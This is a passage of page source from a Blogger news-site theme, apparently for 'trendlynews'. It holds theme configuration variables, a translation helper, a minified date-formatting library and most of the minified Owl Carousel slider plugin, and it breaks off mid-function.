<button class='hide search-submit' type='submit'><span data-l10n='Search'>Search</span></button>
</form>
</div>
<!--[if lt IE 9]> <script type="text/javascript"> var IE9 = true; </script> <![endif]-->
<!--[if lt IE]> <script type="text/javascript"> var IE = true; </script> <![endif]-->
<style type='text/css'>
@-moz-document url-prefix() {
	.is-firefox {
		display: block;
	}
}
</style>
<div class='is-firefox hide'></div>
<!--var-SliderAnimateIn-start--><!--var-SliderAnimateIn-end-->
<!--var-SliderAnimateOut-start--><!--var-SliderAnimateOut-end-->
<script id='main-js' type="947e494262ed6fe0bb88c824-text/javascript">
//<![CDATA[	
var wait_jq = setInterval(function(){	
	if (typeof($) != 'undefined') {
		clearInterval(wait_jq);
		wait_jq = null;
		main_js();
	}
}, 50);

function main_js() {
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
if (typeof(PRIMARY_COMMENT_SYSTEM) == 'undefined') {
	var PRIMARY_COMMENT_SYSTEM = 'blogger'; // change the first priority comment system that you want to show to visitors	
}
var DEFAULT_COMMENT_AVATAR = 'https://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var DEFAULT_POST_THUMBNAIL = 'https://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var NUM_BREAK_LINKS = 3;// number break links inside blog posts after excerpt box
var THUMBNAIL_RAINBOW_COLORS = ['#292484,#DC4225', '#81AF59,#A83279', '#417711,#DC4225',  '#E0BE00,#FD340F', '#D38312,#002F4B', '#A83279,#292484', '#002F4B,#417711'];// color list for random for rainbow thumbnail overlay
var SNEEIT_LICENSE = "";
var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
// var COMMENT_ROLE_TAG = false; // show / hide admin / author tag in comment name
// var COMMENT_SHARE_BUTTONS = true; // show / hide comment sharing button
var SHOW_AFTER_POST_SECTION = 'after-body'; // position for after post section, input none to hide, after post or before comment to show
var NUM_RELATED_POST = 2; // show number related post, set to 0 to disable
var RELATED_POST_SOURCE = 'lowest'; // load related podts from [lowest] label or [any] post label
var INSTANT_LOAD = false; // instant loading posts without waiting mouse scroll
var STICKY_MENU = 'up';// enable / disable sticky menu
var STICKY_MOBILE_MENU = 'up'; // enable / disable sticky mobile menu
var STICKY_SIDEBAR = true; // enable / disable sticky sidebar
var ARCHIVE_RELOAD_FOR_CONTENT = false;// reload instead of using ajax to load content of archive pages
var FEATURE_IMAGES = 'always-before'; // show FEATURE_IMAGES
var RELOAD_POST_PAGINATION = false; // RELOAD_POST_PAGINATION
var CENTERING_MENU_ITEMS = false; // CENTERING MENU ITEMS
var SHOW_INNER_POST_ADS_AT = 'middle'; // where to show inner post ads
var ARCHIVE_PAGE_FEED_LINKS = false;// show feed link in archive or not

function trans(id){var html=$('[data-l10n="'+id+'"]').html();if(typeof(html)=='undefined'||html==''){return id;}
if(typeof(arguments)!='undefined'&&arguments.length>1){var vars=html.split('$$');html='';for(var i=0;i<vars.length;i++){if(vars[i]&&!isNaN(vars[i])&&typeof(arguments[Number(vars[i])])!='undefined'){html+=arguments[Number(vars[i])];}else{if(i>0&&(!(vars[i]&&!isNaN(vars[i-1])&&typeof(arguments[Number(vars[i-1])])!='undefined'))){html+='$$';}
html+=vars[i];}}}
return html;}
var DateFormat={};!function(a){var b=[trans("Sunday"),trans("Monday"),trans("Tuesday"),trans("Wednesday"),trans("Thursday"),trans("Friday"),trans("Saturday")],c=[trans("Sun"),trans("Mon"),trans("Tue"),trans("Wed"),trans("Thu"),trans("Fri"),trans("Sat")],d=[trans("Jan"),trans("Feb"),trans("Mar"),trans("Apr"),trans("May"),trans("Jun"),trans("Jul"),trans("Aug"),trans("Sep"),trans("Oct"),trans("Nov"),trans("Dec")],e=[trans("January"),trans("February"),trans("March"),trans("April"),trans("May"),trans("June"),trans("July"),trans("August"),trans("September"),trans("October"),trans("November"),trans("December")],f={Jan:"01",Feb:"02",Mar:"03",Apr:"04",May:"05",Jun:"06",Jul:"07",Aug:"08",Sep:"09",Oct:"10",Nov:"11",Dec:"12"},g=/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;a.format=function(){function a(a){return b[parseInt(a,10)]||a}function h(a){return c[parseInt(a,10)]||a}function i(a){var b=parseInt(a,10)-1;return d[b]||a}function j(a){var b=parseInt(a,10)-1;return e[b]||a}function k(a){return f[a]||a}function l(a){var b,c,d,e,f,g=a,h="";return-1!==g.indexOf(".")&&(e=g.split("."),g=e[0],h=e[e.length-1]),f=g.split(":"),3===f.length?(b=f[0],c=f[1],d=f[2].replace(/\s.+/,"").replace(/[a-z]/gi,""),g=g.replace(/\s.+/,"").replace(/[a-z]/gi,""),{time:g,hour:b,minute:c,second:d,millis:h}):{time:"",hour:"",minute:"",second:"",millis:""}}function m(a,b){for(var c=b-String(a).length,d=0;c>d;d++)a="0"+a;return a}return{parseDate:function(a){var b,c,d={date:null,year:null,month:null,dayOfMonth:null,dayOfWeek:null,time:null};if("number"==typeof a)return this.parseDate(new Date(a));if("function"==typeof a.getFullYear)d.year=String(a.getFullYear()),d.month=String(a.getMonth()+1),d.dayOfMonth=String(a.getDate()),d.time=l(a.toTimeString()+"."+a.getMilliseconds());else if(-1!=a.search(g))b=a.split(/[T\+-]/),d.year=b[0],d.month=b[1],d.dayOfMonth=b[2],d.time=l(b[3].split(".")[0]);else switch(b=a.split(" "),6===b.length&&isNaN(b[5])&&(b[b.length]="()"),b.length){case 6:d.year=b[5],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[3]);break;case 2:c=b[0].split("-"),d.year=c[0],d.month=c[1],d.dayOfMonth=c[2],d.time=l(b[1]);break;case 7:case 9:case 10:d.year=b[3],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[4]);break;case 1:c=b[0].split(""),d.year=c[0]+c[1]+c[2]+c[3],d.month=c[5]+c[6],d.dayOfMonth=c[8]+c[9],d.time=l(c[13]+c[14]+c[15]+c[16]+c[17]+c[18]+c[19]+c[20]);break;default:return null}return d.date=d.time?new Date(d.year,d.month-1,d.dayOfMonth,d.time.hour,d.time.minute,d.time.second,d.time.millis):new Date(d.year,d.month-1,d.dayOfMonth),d.dayOfWeek=String(d.date.getDay()),d},date:function(b,c){try{var d=this.parseDate(b);if(null===d)return b;for(var e,f=d.year,g=d.month,k=d.dayOfMonth,l=d.dayOfWeek,n=d.time,o="",p="",q="",r=!1,s=0;s<c.length;s++){var t=c.charAt(s),u=c.charAt(s+1);if(r)"'"==t?(p+=""===o?"'":o,o="",r=!1):o+=t;else switch(o+=t,q="",o){case"ddd":p+=a(l),o="";break;case"dd":if("d"===u)break;p+=m(k,2),o="";break;case"d":if("d"===u)break;p+=parseInt(k,10),o="";break;case"D":k=1==k||21==k||31==k?parseInt(k,10)+"st":2==k||22==k?parseInt(k,10)+"nd":3==k||23==k?parseInt(k,10)+"rd":parseInt(k,10)+"th",p+=k,o="";break;case"MMMM":p+=j(g),o="";break;case"MMM":if("M"===u)break;p+=i(g),o="";break;case"MM":if("M"===u)break;p+=m(g,2),o="";break;case"M":if("M"===u)break;p+=parseInt(g,10),o="";break;case"y":case"yyy":if("y"===u)break;p+=o,o="";break;case"yy":if("y"===u)break;p+=String(f).slice(-2),o="";break;case"yyyy":p+=f,o="";break;case"HH":p+=m(n.hour,2),o="";break;case"H":if("H"===u)break;p+=parseInt(n.hour,10),o="";break;case"hh":e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=m(e,2),o="";break;case"h":if("h"===u)break;e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=parseInt(e,10),o="";break;case"mm":p+=m(n.minute,2),o="";break;case"m":if("m"===u)break;p+=n.minute,o="";break;case"ss":p+=m(n.second.substring(0,2),2),o="";break;case"s":if("s"===u)break;p+=n.second,o="";break;case"S":case"SS":if("S"===u)break;p+=o,o="";break;case"SSS":var v="000"+n.millis.substring(0,3);p+=v.substring(v.length-3),o="";break;case"a":p+=n.hour>=12?"PM":"AM",o="";break;case"p":p+=n.hour>=12?"p.m.":"a.m.",o="";break;case"E":p+=h(l),o="";break;case"'":o="",r=!0;break;default:p+=t,o=""}}return p+=q}catch(w){return console&&console.log&&console.log(w),b}},prettyDate:function(a){var b,c,d;return("string"==typeof a||"number"==typeof a)&&(b=new Date(a)),"object"==typeof a&&(b=new Date(a.toString())),c=((new Date).getTime()-b.getTime())/1e3,d=Math.floor(c/86400),isNaN(d)||0>d?void 0:60>c?trans("just now"):120>c?trans("1 minute ago"):3600>c?trans("$$1$$ minutes ago",Math.floor(c/60)):7200>c?trans("1 hour ago"):86400>c?trans("$$1$$ hours ago",Math.floor(c/3600)):1===d?trans("Yesterday"):7>d?trans("$$1$$ days ago",d):31>d?trans("$$1$$ weeks ago",Math.ceil(d/7)):d>=31?trans("more than 5 weeks ago"):void 0},toBrowserTimeZone:function(a,b){return this.date(new Date(a),b||"MM/dd/yyyy HH:mm:ss")}}}()}(DateFormat),function(a){a.format=DateFormat.format}(jQuery);
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart 